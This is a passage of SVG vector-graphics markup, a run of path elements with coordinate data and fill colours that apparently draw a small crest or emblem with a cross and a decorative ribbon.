10.8619L4.37773 10.905C4.37317 10.9326 4.3636 10.9592 4.3495 10.9834L4.34479 10.9881L4.35107 10.9928C4.3686 11.0077 4.38462 11.0243 4.39891 11.0423L4.41381 11.0595L4.43107 11.0815C4.45951 11.112 4.48572 11.1445 4.5095 11.1787L4.4946 11.2023H4.45538C4.42724 11.1554 4.39382 11.112 4.35577 11.0728L4.33616 11.0509L4.32283 11.0336C4.30878 11.0167 4.29358 11.0007 4.27734 10.9858C4.29064 10.9614 4.2994 10.9348 4.30322 10.9074L4.31185 10.8666C4.33934 10.7608 4.35305 10.6519 4.35264 10.5426V10.5144C4.34577 10.4174 4.367 10.3205 4.41381 10.2352C4.42482 10.2204 4.43869 10.208 4.45459 10.1987C4.47049 10.1894 4.48809 10.1834 4.50636 10.1811V10.1748H4.5197V10.1811C4.53796 10.1834 4.55557 10.1894 4.57147 10.1987C4.58737 10.208 4.60124 10.2204 4.61225 10.2352C4.65825 10.3182 4.67998 10.4125 4.67499 10.5074V10.5356C4.67672 10.6447 4.6904 10.7533 4.71577 10.8595L4.72675 10.9003C4.72884 10.9305 4.73797 10.9598 4.75342 10.9858Z" fill="#C1B030"/>
<path d="M4.68758 9.98422C4.68809 10.0096 4.68301 10.0348 4.67268 10.0579V10.0642L4.66797 10.0705C4.65228 10.1004 4.62873 10.1255 4.59985 10.1431C4.57097 10.1606 4.53785 10.17 4.50405 10.1701C4.46999 10.1697 4.43665 10.1603 4.40743 10.1428C4.37822 10.1253 4.35418 10.1003 4.33778 10.0705V10.0642L4.33307 10.0579C4.32347 10.0345 4.31816 10.0095 4.31738 9.98422V9.97088V9.95755C4.32148 9.92169 4.33588 9.88779 4.35885 9.85995C4.38182 9.83211 4.41237 9.81152 4.4468 9.80069V9.78735H4.45307H4.45934H4.46562H4.47189H4.50248H4.53307H4.53777H4.5464H4.55268H4.55895V9.80069C4.59324 9.81151 4.62361 9.83213 4.64633 9.86C4.66904 9.88788 4.68311 9.92178 4.6868 9.95755V9.96382L4.68758 9.98422Z" fill="#3B5BA8"/>
<path d="M4.71726 9.9851C4.71727 10.0103 4.71276 10.0352 4.70393 10.0588V10.0651V10.0714C4.68679 10.1086 4.65939 10.1402 4.62494 10.1624C4.59049 10.1846 4.55042 10.1966 4.50942 10.1969C4.46836 10.1969 4.42817 10.1851 4.39367 10.1628C4.35917 10.1405 4.33182 10.1088 4.31491 10.0714V10.0651L4.31021 10.0588C4.30138 10.0352 4.29687 10.0103 4.29688 9.9851V9.97255V9.96627V9.96C4.30257 9.91782 4.32044 9.87821 4.3483 9.84603C4.37616 9.81385 4.4128 9.79049 4.45374 9.77882V9.80706C4.41931 9.81789 4.38877 9.83848 4.3658 9.86632C4.34283 9.89416 4.32842 9.92806 4.32432 9.96392V9.97725V9.99059C4.32485 10.0159 4.3299 10.0408 4.33923 10.0643L4.34393 10.0706V10.0769C4.36033 10.1067 4.38437 10.1317 4.41359 10.1492C4.44281 10.1667 4.47615 10.1761 4.5102 10.1765C4.54395 10.1753 4.57675 10.165 4.60508 10.1466C4.63341 10.1283 4.65619 10.1025 4.67099 10.0722L4.67569 10.0659V10.0596C4.68602 10.0364 4.69111 10.0113 4.6906 9.98588V9.96627V9.96C4.68691 9.92423 4.67285 9.89033 4.65013 9.86245C4.62742 9.83458 4.59704 9.81396 4.56275 9.80314V9.7749C4.60369 9.78657 4.64033 9.80993 4.6682 9.84211C4.69606 9.87429 4.71392 9.91389 4.71962 9.95608V9.98196L4.71726 9.9851Z" fill="black"/>
<path d="M4.68719 9.98824C4.68771 10.0136 4.68262 10.0388 4.67229 10.062V10.0682H4.33504L4.33033 10.062C4.321 10.0385 4.31596 10.0135 4.31543 9.98824V9.97491V9.96863H4.4519V9.62745H4.32249V9.5302H4.4519V9.42432H4.55151V9.5302H4.67935V9.62745H4.55151V9.96863H4.68719V9.98824Z" fill="#F3C224"/>
<path d="M4.33267 10.0628L4.33738 10.0691V10.0754H4.66836L4.67306 10.0691V10.0628H4.33267ZM4.54914 9.62203V9.97654H4.68875V9.97027V9.96399H4.5609V9.63772H4.68875V9.52556H4.5609V9.41968H4.44875V9.52556H4.31934V9.63772H4.44875V9.96399H4.31934V9.97733H4.46208V9.62282H4.33267V9.53889H4.46208V9.43301H4.54836V9.53889H4.6762V9.62282L4.54914 9.62203Z" fill="#231F20"/>
<path d="M6.99607 11.6566L6.98509 11.6244C6.97739 11.6043 6.9647 11.5865 6.94823 11.5727C6.93338 11.5598 6.91597 11.5503 6.89715 11.5447C6.87833 11.5391 6.85854 11.5376 6.83909 11.5403C6.81964 11.5429 6.80099 11.5497 6.78438 11.5602C6.76776 11.5706 6.75356 11.5845 6.74273 11.6009C6.73646 11.586 6.72784 11.5342 6.71215 11.5272C6.69646 11.5201 6.66038 11.553 6.6494 11.5727C6.63502 11.6007 6.62826 11.6321 6.6298 11.6636C6.62805 11.6905 6.62223 11.7169 6.61254 11.7421C6.58788 11.7946 6.55679 11.8439 6.51999 11.8887C6.49806 11.9188 6.4716 11.9452 6.44156 11.9672C6.41097 11.9891 6.37646 12.0064 6.34901 12.0299C6.32307 12.0511 6.29021 12.0619 6.25677 12.0603C6.22332 12.0587 6.19165 12.0448 6.16784 12.0213C6.14112 11.9933 6.12314 11.9581 6.11607 11.9201C6.11136 11.9028 6.1098 11.8683 6.09411 11.8574C6.06321 11.9104 6.01284 11.9492 5.95372 11.9656C5.91441 11.9797 5.87215 11.9835 5.83096 11.9766C5.78978 11.9697 5.75104 11.9524 5.71842 11.9264C5.69642 11.9065 5.67873 11.8823 5.66645 11.8554C5.65417 11.8284 5.64757 11.7992 5.64705 11.7695C5.65176 11.7178 5.68784 11.6785 5.69882 11.633C5.64643 11.6235 5.5925 11.6273 5.54195 11.644C5.55172 11.6749 5.55389 11.7076 5.54828 11.7395C5.54266 11.7713 5.52943 11.8014 5.50972 11.827C5.49 11.8527 5.46438 11.8732 5.43503 11.8868C5.40569 11.9004 5.37348 11.9067 5.34117 11.9052C5.30398 11.9108 5.26601 11.9078 5.23013 11.8965C5.19426 11.8852 5.16142 11.866 5.13411 11.8401C5.10609 11.7963 5.08839 11.7467 5.08234 11.695C5.05176 11.6903 5.04156 11.7146 5.02823 11.7358C5.0096 11.7721 4.98273 11.8034 4.94976 11.8274C4.91679 11.8514 4.87866 11.8673 4.83843 11.8738C4.795 11.8723 4.75275 11.8593 4.71597 11.8362C4.67919 11.813 4.64919 11.7806 4.62901 11.7421C4.60648 11.7093 4.59723 11.6692 4.60313 11.6299C4.60545 11.6065 4.6025 11.583 4.5945 11.5609V11.535C4.58823 11.5154 4.57097 11.4872 4.54901 11.4856H4.50979C4.48783 11.4856 4.47058 11.5162 4.4643 11.535V11.5609C4.4563 11.583 4.45335 11.6065 4.45568 11.6299C4.46157 11.6692 4.45232 11.7093 4.4298 11.7421C4.40962 11.7806 4.37962 11.813 4.34284 11.8362C4.30606 11.8593 4.26381 11.8723 4.22038 11.8738C4.17975 11.8682 4.14102 11.853 4.10736 11.8296C4.07369 11.8062 4.04604 11.7751 4.02666 11.7389C4.01332 11.717 4.00313 11.6934 3.97254 11.6981C3.96649 11.7498 3.94879 11.7994 3.92077 11.8432C3.89346 11.8691 3.86063 11.8884 3.82475 11.8997C3.78888 11.9109 3.75091 11.9139 3.71372 11.9083C3.6814 11.9098 3.6492 11.9035 3.61985 11.8899C3.59051 11.8763 3.56489 11.8558 3.54517 11.8301C3.52545 11.8045 3.51222 11.7745 3.50661 11.7426C3.501 11.7107 3.50317 11.678 3.51293 11.6472C3.46239 11.6304 3.40845 11.6267 3.35607 11.6362C3.36705 11.6817 3.40391 11.7201 3.40783 11.7727C3.40731 11.8023 3.40071 11.8315 3.38843 11.8585C3.37616 11.8855 3.35847 11.9097 3.33646 11.9295C3.30399 11.9559 3.26524 11.9733 3.22399 11.9802C3.18275 11.9871 3.14043 11.9831 3.10117 11.9687C3.04118 11.9529 2.98987 11.914 2.95842 11.8605C2.94352 11.8715 2.94117 11.906 2.93646 11.9232C2.9294 11.9613 2.91141 11.9964 2.8847 12.0244C2.86088 12.048 2.82921 12.0619 2.79576 12.0635C2.76232 12.065 2.72947 12.0542 2.70352 12.033C2.67529 12.0095 2.64078 11.9923 2.61097 11.9703C2.58094 11.9484 2.55449 11.9219 2.53254 11.8919C2.49574 11.847 2.46465 11.7977 2.43999 11.7452C2.43006 11.7203 2.425 11.6936 2.42509 11.6668C2.42478 11.6352 2.41727 11.6041 2.40313 11.5758C2.39215 11.5562 2.36626 11.5154 2.34038 11.5303C2.3145 11.5452 2.31685 11.5883 2.30979 11.604C2.29897 11.5877 2.28477 11.5738 2.26816 11.5633C2.25154 11.5529 2.23289 11.5461 2.21344 11.5434C2.19399 11.5407 2.1742 11.5422 2.15538 11.5478C2.13656 11.5534 2.11915 11.5629 2.10431 11.5758C2.08781 11.5896 2.07512 11.6074 2.06744 11.6276L2.05646 11.6597L2.05176 11.677L2.05646 11.6903L2.08235 11.6754L2.11293 11.6668C2.13214 11.6636 2.15176 11.6636 2.17097 11.6668C2.23514 11.685 2.29332 11.7199 2.3396 11.7679C2.43058 11.8566 2.49646 11.9664 2.58195 12.0597C2.61636 12.1038 2.66191 12.1378 2.71389 12.1584C2.76588 12.1789 2.82241 12.1852 2.87764 12.1766C2.97019 12.1593 2.99685 12.1076 3.03999 12.0338C3.08313 12.1201 3.22117 12.1123 3.29725 12.0817C3.33633 12.0662 3.37068 12.0408 3.39685 12.0079C3.42189 11.9744 3.44295 11.9381 3.4596 11.8997C3.48783 11.9146 3.50273 11.9405 3.52862 11.9578C3.54811 11.9731 3.57096 11.9836 3.59528 11.9883C3.63924 11.9993 3.68416 12.0058 3.7294 12.0079C3.78431 12.0096 3.83859 11.996 3.88627 11.9687C3.90474 11.9565 3.92093 11.9411 3.93411 11.9232C3.94623 11.9103 3.95652 11.8958 3.9647 11.8801C3.9694 11.8715 3.97097 11.8566 3.98195 11.8652C3.99293 11.8738 4.00156 11.8934 4.01018 11.9044L4.0447 11.9389C4.09731 11.9772 4.16082 11.9975 4.22587 11.997H4.23215C4.28558 11.9976 4.33852 11.9867 4.38738 11.965C4.43623 11.9434 4.47985 11.9115 4.51529 11.8715L4.52627 11.8566L4.53725 11.8715C4.57268 11.9115 4.6163 11.9434 4.66516 11.965C4.71401 11.9867 4.76695 11.9976 4.82038 11.997H4.82901C4.89355 11.9974 4.95651 11.977 5.00862 11.9389L5.04313 11.9044C5.05175 11.8934 5.06038 11.8723 5.07136 11.8652C5.08234 11.8581 5.08469 11.8715 5.08862 11.8801C5.09679 11.8958 5.10709 11.9103 5.1192 11.9232C5.13239 11.9411 5.14858 11.9565 5.16705 11.9687C5.21473 11.996 5.26901 12.0096 5.32391 12.0079C5.36915 12.0058 5.41407 11.9993 5.45803 11.9883C5.48236 11.9836 5.50521 11.9731 5.5247 11.9578C5.55058 11.9405 5.56548 11.9146 5.59372 11.8997C5.61038 11.9381 5.63144 11.9744 5.65646 12.0079C5.68264 12.0408 5.71699 12.0662 5.75607 12.0817C5.8345 12.1123 5.97019 12.1209 6.01332 12.0338C6.05646 12.1076 6.08234 12.1593 6.17568 12.1766C6.2309 12.1852 6.28744 12.1789 6.33942 12.1584C6.39141 12.1378 6.43695 12.1038 6.47136 12.0597C6.55764 11.9672 6.62274 11.8566 6.71372 11.7679C6.75999 11.7199 6.81818 11.685 6.88234 11.6668C6.90156 11.6636 6.92117 11.6636 6.94038 11.6668L6.97097 11.6754L6.99686 11.6903L7.00156 11.677L6.99607 11.6566Z" fill="#C1B030"/>
<path d="M6.23024 12.1938C6.21073 12.1938 6.19127 12.1917 6.17221 12.1875C6.13746 12.1805 6.10498 12.165 6.07763 12.1424C6.05028 12.1198 6.02889 12.0909 6.01534 12.0581C5.99756 12.078 5.97541 12.0934 5.95063 12.1032C5.92586 12.113 5.89914 12.1169 5.8726 12.1146C5.83189 12.1142 5.79155 12.1068 5.75338 12.0926C5.71216 12.0756 5.67579 12.0487 5.6475 12.0142C5.62844 11.9898 5.61189 11.9635 5.59809 11.9358L5.58632 11.9177L5.56044 11.9397L5.52829 11.9679C5.50751 11.9829 5.48409 11.9938 5.45926 12.0001C5.41392 12.0107 5.36773 12.0173 5.32123 12.0197H5.31025C5.25523 12.0206 5.201 12.0065 5.15338 11.9789C5.13711 11.969 5.12255 11.9566 5.11024 11.942L5.10162 11.9311C5.08824 11.9174 5.07782 11.9011 5.07103 11.8832V11.8785L5.06005 11.8934L5.04671 11.9107L5.0122 11.9452C4.95819 11.9868 4.89212 12.0096 4.82397 12.0103H4.81534C4.75989 12.0112 4.7049 12.0001 4.65414 11.9777C4.60338 11.9554 4.55804 11.9223 4.52122 11.8809C4.48441 11.9223 4.43907 11.9554 4.38831 11.9777C4.33755 12.0001 4.28256 12.0112 4.22711 12.0103H4.22083C4.15222 12.0095 4.08568 11.9867 4.03103 11.9452L3.99652 11.9107L3.98319 11.8934L3.97221 11.8785V11.8832C3.96542 11.9011 3.955 11.9174 3.94162 11.9311L3.93299 11.942C3.92068 11.9566 3.90612 11.969 3.88985 11.9789C3.84223 12.0065 3.78801 12.0206 3.73299 12.0197H3.72201C3.67551 12.0173 3.62931 12.0107 3.58397 12.0001C3.55914 11.9938 3.53573 11.9829 3.51495 11.9679L3.48279 11.9397L3.45691 11.9177L3.45064 11.9326C3.43684 11.9604 3.42029 11.9866 3.40122 12.0111C3.37293 12.0455 3.33656 12.0725 3.29534 12.0895C3.25717 12.1037 3.21684 12.1111 3.17613 12.1115C3.14959 12.1138 3.12287 12.1099 3.09809 12.1001C3.07332 12.0903 3.05117 12.0748 3.03338 12.055C3.01984 12.0878 2.99844 12.1167 2.97109 12.1393C2.94374 12.1618 2.91126 12.1773 2.87652 12.1844C2.85746 12.1886 2.838 12.1907 2.81848 12.1907C2.77047 12.1888 2.72343 12.1766 2.68054 12.1549C2.63765 12.1333 2.5999 12.1027 2.56985 12.0652C2.5313 12.0225 2.49516 11.9778 2.46162 11.9311C2.42028 11.8753 2.37465 11.8229 2.32515 11.7742C2.28225 11.7286 2.22816 11.6951 2.16828 11.6769C2.15038 11.6738 2.13207 11.6738 2.11416 11.6769L2.08828 11.6856L2.08201 11.6903L2.05848 11.7013H2.05378H2.0475L2.0428 11.6926L2.03809 11.6754L2.0428 11.6605L2.05378 11.626C2.06347 11.6042 2.07732 11.5844 2.09456 11.5679C2.12554 11.546 2.16246 11.5339 2.20044 11.5334C2.21978 11.5328 2.23904 11.5363 2.2569 11.5437C2.27477 11.5512 2.29082 11.5624 2.30397 11.5766C2.31025 11.5483 2.3173 11.5287 2.3322 11.5201L2.34946 11.5154C2.37142 11.5154 2.39025 11.535 2.41221 11.5718C2.42681 11.6014 2.43484 11.6338 2.43574 11.6668C2.43586 11.6934 2.44036 11.7199 2.44907 11.7452C2.4679 11.7845 2.49105 11.8216 2.51809 11.8558L2.54161 11.8903C2.56434 11.9196 2.5907 11.946 2.62005 11.9687L2.66319 11.9969L2.7126 12.0315C2.73482 12.0494 2.76245 12.0594 2.79103 12.0597C2.82308 12.0593 2.85385 12.047 2.8773 12.0252C2.90167 11.9976 2.91819 11.964 2.92515 11.9279V11.9146C2.92703 11.8938 2.93524 11.8741 2.94868 11.8581L2.95966 11.8495L2.96829 11.8628C2.98274 11.8878 3.00205 11.9096 3.02508 11.927C3.04812 11.9444 3.07441 11.957 3.1024 11.964C3.13202 11.9724 3.1626 11.9769 3.19338 11.9773C3.21791 11.9785 3.24243 11.9748 3.26547 11.9663C3.28852 11.9578 3.30961 11.9448 3.3275 11.9279C3.34833 11.9096 3.36503 11.887 3.37652 11.8617C3.38801 11.8364 3.39403 11.809 3.39417 11.7813C3.39032 11.7534 3.3807 11.7267 3.36593 11.7028C3.35589 11.6836 3.348 11.6634 3.3424 11.6424L3.3377 11.6315L3.34868 11.6268C3.36544 11.6214 3.38286 11.6185 3.40044 11.6181C3.4296 11.6194 3.45853 11.6239 3.48671 11.6315L3.5126 11.6377H3.5275L3.5228 11.6511C3.51444 11.6799 3.51263 11.7102 3.51751 11.7398C3.5224 11.7693 3.53385 11.7975 3.55103 11.822C3.56965 11.846 3.59341 11.8655 3.62056 11.8791C3.64771 11.8926 3.67755 11.9 3.70789 11.9005H3.73142C3.7632 11.9035 3.79525 11.8996 3.82542 11.8892C3.85559 11.8788 3.88317 11.8621 3.90632 11.8401C3.92989 11.8029 3.94464 11.7607 3.94946 11.7169L3.95416 11.702V11.6887H3.96515C3.99966 11.6824 4.01691 11.7083 4.02789 11.7295L4.0326 11.7358C4.04986 11.7708 4.07536 11.8011 4.10693 11.824C4.13849 11.847 4.17516 11.8619 4.21377 11.8675H4.22711C4.26553 11.8629 4.30227 11.8491 4.33422 11.8272C4.36617 11.8054 4.39238 11.7762 4.41064 11.742C4.43027 11.7113 4.43859 11.6747 4.43416 11.6385C4.43176 11.6136 4.4347 11.5885 4.44279 11.5648V11.5389C4.44907 11.5154 4.46867 11.4809 4.50083 11.4785H4.54005C4.57221 11.4785 4.59181 11.5154 4.59809 11.5389V11.5648C4.60618 11.5885 4.60912 11.6136 4.60671 11.6385C4.60229 11.6747 4.6106 11.7113 4.63024 11.742C4.6485 11.7762 4.67471 11.8054 4.70666 11.8272C4.7386 11.8491 4.77535 11.8629 4.81377 11.8675H4.82711C4.86572 11.8619 4.90239 11.847 4.93395 11.824C4.96551 11.8011 4.99102 11.7708 5.00828 11.7358L5.01299 11.7295C5.02397 11.7075 5.03887 11.6817 5.07573 11.6887H5.08671V11.6973L5.09142 11.7122C5.09624 11.756 5.111 11.7982 5.13456 11.8354C5.15771 11.8573 5.1853 11.8741 5.21547 11.8845C5.24564 11.8949 5.27769 11.8988 5.30946 11.8958H5.33299C5.36334 11.8952 5.39317 11.8879 5.42032 11.8744C5.44746 11.8608 5.47122 11.8413 5.48985 11.8173C5.50703 11.7928 5.51848 11.7646 5.52337 11.7351C5.52825 11.7055 5.52645 11.6752 5.51809 11.6464L5.51338 11.633H5.52829L5.55417 11.6268C5.58235 11.6192 5.61128 11.6147 5.64044 11.6134C5.65802 11.6138 5.67545 11.6167 5.69221 11.622L5.70319 11.6268L5.69848 11.6377C5.69288 11.6587 5.68499 11.6789 5.67495 11.6981C5.66018 11.722 5.65056 11.7487 5.64672 11.7766C5.64686 11.8043 5.65287 11.8317 5.66436 11.857C5.67585 11.8823 5.69256 11.9049 5.71338 11.9232C5.73127 11.94 5.75237 11.9531 5.77541 11.9616C5.79846 11.9701 5.82297 11.9738 5.8475 11.9726C5.87828 11.9722 5.90886 11.9677 5.93848 11.9593C5.96645 11.9522 5.99272 11.9396 6.01575 11.9223C6.03878 11.9049 6.05811 11.8831 6.0726 11.8581L6.08122 11.8448L6.0922 11.8534C6.10564 11.8694 6.11386 11.8891 6.11574 11.9099V11.9232C6.12269 11.9593 6.13921 11.9929 6.16358 12.0205C6.18703 12.0423 6.2178 12.0546 6.24985 12.055C6.27843 12.0547 6.30606 12.0447 6.32828 12.0268L6.3777 11.9922L6.42083 11.964C6.45018 11.9413 6.47653 11.9149 6.49926 11.8856L6.52279 11.8511C6.54983 11.8169 6.57298 11.7798 6.59181 11.7405C6.6005 11.7152 6.60501 11.6887 6.60515 11.662C6.60607 11.6291 6.61409 11.5967 6.62868 11.5671C6.65064 11.5303 6.66946 11.5107 6.69142 11.5107L6.70868 11.5154C6.72358 11.524 6.73064 11.5436 6.73691 11.5718C6.75007 11.5577 6.76612 11.5465 6.78398 11.539C6.80185 11.5316 6.8211 11.5281 6.84044 11.5287C6.87841 11.5292 6.91534 11.5413 6.94632 11.5632C6.96356 11.5797 6.97742 11.5994 6.98711 11.6213L6.99809 11.6558L7.00279 11.6707L6.99809 11.6879L6.99338 11.6966H6.9824L6.95887 11.6856L6.95417 11.6809L6.92593 11.6722C6.90803 11.6691 6.88972 11.6691 6.87181 11.6722C6.81193 11.6904 6.75785 11.7239 6.71495 11.7695C6.66545 11.8182 6.61982 11.8706 6.57848 11.9264C6.54492 11.973 6.50879 12.0178 6.47024 12.0605C6.4419 12.0984 6.40586 12.1298 6.3645 12.1528C6.32314 12.1758 6.27739 12.1898 6.23024 12.1938ZM6.0122 12.0056L6.03181 12.0377C6.07103 12.1028 6.09456 12.146 6.17691 12.1609C6.22986 12.1703 6.28441 12.1649 6.33442 12.145C6.38444 12.1252 6.42794 12.0919 6.46005 12.0487C6.49778 12.0076 6.53314 11.9644 6.56593 11.9193C6.60777 11.8618 6.65392 11.8075 6.70397 11.7569C6.75082 11.7067 6.81046 11.6701 6.87652 11.6511C6.898 11.6468 6.92013 11.6468 6.94161 11.6511L6.97377 11.662L6.98475 11.6683V11.6636L6.97377 11.633C6.96788 11.6143 6.95671 11.5977 6.94161 11.5852C6.91621 11.5656 6.88508 11.5548 6.85299 11.5546C6.83365 11.5536 6.81443 11.5582 6.79761 11.5677C6.78079 11.5773 6.76707 11.5916 6.75809 11.6087L6.74475 11.6322L6.73377 11.6087L6.72515 11.5828L6.71024 11.5397H6.70554C6.69927 11.5397 6.68358 11.5444 6.66475 11.5828C6.65119 11.6087 6.64444 11.6376 6.64514 11.6668C6.64353 11.6954 6.63772 11.7237 6.62789 11.7507C6.60881 11.793 6.58485 11.8331 6.55652 11.8699L6.53299 11.902C6.50913 11.9323 6.48083 11.9587 6.44907 11.9805L6.40358 12.0126L6.35809 12.0448C6.33082 12.0656 6.29748 12.0769 6.26318 12.0769C6.22359 12.077 6.18555 12.0615 6.1573 12.0338C6.12962 12.0034 6.11089 11.966 6.10318 11.9256V11.9107L6.09691 11.8848C6.06452 11.9332 6.01533 11.9678 5.95887 11.982C5.92712 11.9904 5.89446 11.9949 5.86162 11.9954C5.83303 11.9968 5.80446 11.9925 5.77753 11.9829C5.75061 11.9732 5.72587 11.9582 5.70475 11.9389C5.68112 11.9177 5.66231 11.8917 5.64959 11.8626C5.63687 11.8335 5.63054 11.802 5.63103 11.7703C5.63532 11.7405 5.64574 11.7119 5.66162 11.6864L5.68123 11.6432H5.65064C5.62415 11.6438 5.59783 11.6475 5.57221 11.6542H5.5573C5.56479 11.6849 5.56559 11.7168 5.55963 11.7478C5.55368 11.7788 5.54111 11.8081 5.52279 11.8338C5.50141 11.8613 5.47389 11.8834 5.44243 11.8984C5.41097 11.9134 5.37645 11.9208 5.34162 11.9201H5.31809C5.28241 11.9232 5.24649 11.9184 5.21288 11.9061C5.17926 11.8937 5.14878 11.8742 5.12358 11.8487C5.09645 11.8087 5.07948 11.7627 5.07417 11.7146V11.7083C5.06319 11.7083 5.05691 11.7193 5.04593 11.7366L5.04122 11.7428C5.02244 11.7818 4.99425 11.8155 4.95919 11.8408C4.92414 11.8661 4.88333 11.8823 4.84044 11.8879H4.82554C4.78274 11.8831 4.74173 11.868 4.70597 11.8439C4.67022 11.8199 4.64074 11.7877 4.62005 11.7499C4.59646 11.7143 4.58644 11.6714 4.59181 11.6291C4.594 11.6065 4.59105 11.5837 4.58319 11.5624V11.5405C4.58161 11.5312 4.57757 11.5225 4.5715 11.5154C4.56543 11.5082 4.55755 11.5028 4.54868 11.4997H4.51417C4.5053 11.5028 4.49741 11.5082 4.49134 11.5154C4.48527 11.5225 4.48123 11.5312 4.47965 11.5405V11.5624C4.47179 11.5837 4.46885 11.6065 4.47103 11.6291C4.4764 11.6714 4.46638 11.7143 4.44279 11.7499C4.4221 11.7877 4.39263 11.8199 4.35687 11.8439C4.32111 11.868 4.2801 11.8831 4.2373 11.8879H4.2224C4.17952 11.8823 4.1387 11.8661 4.10365 11.8408C4.06859 11.8155 4.0404 11.7818 4.02161 11.7428L4.01691 11.7366C4.00593 11.7193 3.99965 11.7107 3.98867 11.7083V11.7146C3.98336 11.7627 3.9664 11.8087 3.93927 11.8487C3.91407 11.8742 3.88358 11.8937 3.84996 11.9061C3.81635 11.9184 3.78043 11.9232 3.74475 11.9201H3.72123C3.68639 11.9208 3.65187 11.9134 3.62041 11.8984C3.58895 11.8834 3.56143 11.8613 3.54005 11.8338C3.52173 11.8081 3.50916 11.7788 3.5032 11.7478C3.49725 11.7168 3.49805 11.6849 3.50554 11.6542H3.49064C3.46501 11.6475 3.43869 11.6438 3.4122 11.6432H3.38162L3.40122 11.6864C3.41708 11.7119 3.42749 11.7405 3.43181 11.7703C3.4323 11.802 3.42597 11.8335 3.41325 11.8626C3.40053 11.8917 3.38172 11.9177 3.35808 11.9389C3.33697 11.9582 3.31223 11.9732 3.28531 11.9829C3.25838 11.9925 3.22981 11.9968 3.20122 11.9954C3.16838 11.9949 3.13572 11.9905 3.10397 11.982C3.04751 11.9678 2.99832 11.9332 2.96593 11.8848L2.95966 11.9107V11.9256C2.95195 11.966 2.93322 12.0034 2.90554 12.0338C2.89168 12.0477 2.87516 12.0587 2.85697 12.0661C2.83879 12.0735 2.81929 12.0772 2.79966 12.0769C2.76536 12.0769 2.73202 12.0656 2.70475 12.0448L2.65926 12.0126L2.61377 11.9805C2.58201 11.9587 2.55371 11.9323 2.52985 11.902L2.50632 11.8699C2.47798 11.8331 2.45403 11.7931 2.43495 11.7507C2.42512 11.7237 2.41931 11.6954 2.41769 11.6668C2.4184 11.6376 2.41165 11.6087 2.39809 11.5828C2.37848 11.5436 2.36358 11.5397 2.35887 11.5397H2.3526L2.3377 11.5828L2.32907 11.6087L2.31809 11.6322L2.30476 11.6087C2.29577 11.5916 2.28205 11.5773 2.26523 11.5677C2.24841 11.5582 2.22919 11.5536 2.20985 11.5546C2.17776 11.5548 2.14663 11.5656 2.12123 11.5852C2.10616 11.5977 2.095 11.6143 2.08907 11.633L2.07809 11.6636V11.6683L2.08907 11.662L2.12123 11.6511C2.14271 11.6468 2.16484 11.6468 2.18632 11.6511C2.25238 11.6701 2.31203 11.7067 2.35887 11.7569C2.40893 11.8075 2.45507 11.8618 2.49691 11.9193C2.52971 11.9644 2.56506 12.0076 2.60279 12.0487C2.6349 12.0919 2.6784 12.1252 2.72842 12.145C2.77843 12.1649 2.83298 12.1703 2.88593 12.1609C2.96436 12.146 2.99181 12.1028 3.03103 12.0377L3.05064 12.0056L3.06162 12.0252C3.07602 12.0464 3.09582 12.0634 3.11898 12.0744C3.14214 12.0855 3.16782 12.0901 3.19338 12.0879C3.23127 12.0873 3.26873 12.0799 3.30397 12.066C3.34029 12.0502 3.3727 12.0267 3.39887 11.9969C3.41702 11.9727 3.43228 11.9463 3.44436 11.9185L3.45927 11.8879L3.46318 11.8769L3.47652 11.8832C3.49235 11.8918 3.50624 11.9035 3.5173 11.9177L3.54789 11.9413C3.56577 11.9549 3.58636 11.9645 3.60828 11.9695C3.6515 11.9801 3.69562 11.9867 3.74005 11.9891C3.79473 11.9914 3.84899 11.9787 3.89691 11.9522C3.91072 11.9425 3.92313 11.9309 3.93377 11.9177L3.9424 11.9091C3.95292 11.8968 3.96164 11.8831 3.96828 11.8683V11.8636C3.96828 11.8573 3.97691 11.844 3.99024 11.844L4.00358 11.8487C4.01303 11.8553 4.02061 11.8642 4.02554 11.8746L4.03652 11.8895L4.06868 11.9217C4.11818 11.9594 4.17899 11.9793 4.24123 11.9781H4.2475C4.29867 11.9783 4.34931 11.9678 4.39618 11.9473C4.44305 11.9268 4.48511 11.8967 4.51966 11.8589L4.53064 11.844L4.54162 11.8244L4.5526 11.844L4.56358 11.8589C4.59813 11.8967 4.64018 11.9268 4.68705 11.9473C4.73392 11.9678 4.78457 11.9783 4.83573 11.9781H4.84201C4.90425 11.9793 4.96506 11.9594 5.01456 11.9217L5.04671 11.8895L5.05769 11.8746C5.06263 11.8642 5.0702 11.8553 5.07965 11.8487L5.09299 11.844C5.10632 11.844 5.1126 11.8573 5.11495 11.8636V11.8683C5.12159 11.8831 5.1303 11.8968 5.14083 11.9091L5.14946 11.9177C5.16011 11.9309 5.17251 11.9425 5.18632 11.9522C5.23425 11.9787 5.28851 11.9914 5.34319 11.9891C5.38762 11.9867 5.43173 11.9801 5.47495 11.9695C5.49687 11.9645 5.51747 11.9549 5.53534 11.9413L5.56593 11.9177C5.57125 11.9066 5.57811 11.8963 5.58632 11.8871L5.59965 11.8809L5.60358 11.8918L5.61848 11.9224C5.63056 11.9503 5.64582 11.9766 5.66397 12.0009C5.69014 12.0306 5.72255 12.0541 5.75887 12.0699C5.79411 12.0838 5.83157 12.0913 5.86946 12.0918C5.89502 12.094 5.9207 12.0894 5.94386 12.0784C5.96702 12.0673 5.98682 12.0503 6.00122 12.0291L6.0122 12.0056Z" fill="#231F20"/>
<path d="M6.22089 12.2094C6.20356 12.1855 6.17825 12.1685 6.14951 12.1616L6.07108 12.1443L5.91422 12.1122C5.76912 12.0839 5.6201 12.0628 5.47343 12.0431C5.32677 12.0235 5.15971 12.011 5.00285 12C4.84598 11.989 4.67657 11.9851 4.51422 11.9851C4.3503 11.9851 4.18794 11.9914 4.02559 12C3.86324 12.0086 3.71187 12.0235 3.555 12.0431C3.39814 12.0628 3.25931 12.0839 3.11186 12.1122L2.955 12.1443L2.87657 12.1616C2.84784 12.1685 2.82252 12.1855 2.8052 12.2094C2.78559 12.233 2.78324 12.2526 2.79187 12.2675L2.80912 12.2894C2.83971 12.313 2.8954 12.3286 2.91971 12.3498C2.95768 12.3795 2.98246 12.4228 2.98873 12.4706C2.9889 12.495 2.98437 12.5193 2.9754 12.542L2.95814 12.5726L2.95344 12.5788L2.93854 12.5937C2.89305 12.6345 2.96206 12.6588 2.99892 12.6675L3.09618 12.691C3.1652 12.7043 3.23265 12.7192 3.29932 12.7302C3.43971 12.7561 3.58246 12.778 3.72285 12.793C3.86324 12.8079 4.02089 12.8212 4.16991 12.8298C4.28206 12.8345 4.395 12.8361 4.50951 12.8361C4.62167 12.8361 4.73618 12.8361 4.84912 12.8298C4.99814 12.8212 5.14716 12.8102 5.29461 12.793C5.44206 12.7757 